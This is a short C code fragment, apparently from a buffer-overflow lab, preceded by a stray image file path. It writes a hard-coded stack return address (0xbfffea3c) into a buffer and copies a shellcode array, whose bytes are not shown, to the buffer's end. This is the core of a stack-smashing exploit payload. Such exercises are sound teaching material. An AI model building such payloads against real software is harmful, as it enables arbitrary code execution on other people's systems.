 *(buffer+113) = 0x3c;
*(buffer+114) = 0xea;
*(buffer+115) = 0xff;
*(buffer+116) = 0xbf;
int num = sizeof(buffer) - (sizeof(shellcode) + 1);
for(int i = 0; i < sizeof(shellcode); i++)
buffer[num + i] = shellcode[i];